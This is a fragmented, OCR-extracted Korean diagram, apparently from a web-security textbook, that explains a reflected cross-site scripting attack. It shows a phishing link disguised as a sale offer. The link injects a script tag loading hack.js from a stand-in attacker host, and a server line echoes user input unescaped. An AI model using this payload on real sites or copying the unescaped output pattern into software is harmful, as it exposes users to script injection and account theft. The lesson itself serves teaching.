 공격자 서버(hack.com)
3 <a href="http://a.com/ha.do?name=<script
src="http://hack.com/hack.js"></scrip>"
90% 대박세일 요기로</a>
공격 대상 브라우저
6 http://hack.com/hack.js가 요청된다.
7 hack.js가 다운로드되어 공격 대상 브라우저에서
실행된다.
XSS 취약점이 있는
서버를 이용하는 공격 코드를
공격 대상에게 전송한다.
공격 대상자가 해당
링크를 클릭한다.
5 '<script src="hack.com/hack.js">
</script>님 환영합니다' 를 응답한다.
웹 서버 (a.com)
4 http://a.com/ha.co?name=<script
src="http://hack.com/hack.js"></script> 요청 전송
out.print(name+
"님 환영합니다")